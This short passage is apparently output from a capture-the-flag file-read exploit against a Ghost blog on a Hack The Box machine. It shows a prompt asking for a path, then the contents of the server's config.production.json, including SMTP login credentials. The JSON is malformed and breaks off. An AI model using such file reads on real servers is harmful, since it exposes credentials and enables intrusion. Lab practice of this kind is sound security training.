 Enter the file path to read (or type 'exit' to quit): /var/lib/ghost/config.production.json
File content:
{
  "url": "http://localhost:2368",
  "server": {
    "port": 2368,
    "host": "::"
  },
  "mail": {
    "transport": "Direct"
  },
  "logging": {
    "transports": ["stdout"]
  },
  "process": "systemd",
  "paths": {
    "contentPath": "/var/lib/ghost/content"
  },
  "spam": {
    "user_login": {
        "minWait": 1,
        "maxWait": 604800000,
        "freeRetries": 5000
    }
  },
  "mail": {
     "transport": "SMTP",
     "options": {
      "service": "Google",
      "host": "linkvortex.htb",
      "port": 587,
      "auth": {
        "user": "bob
        "pass": "fib"
        }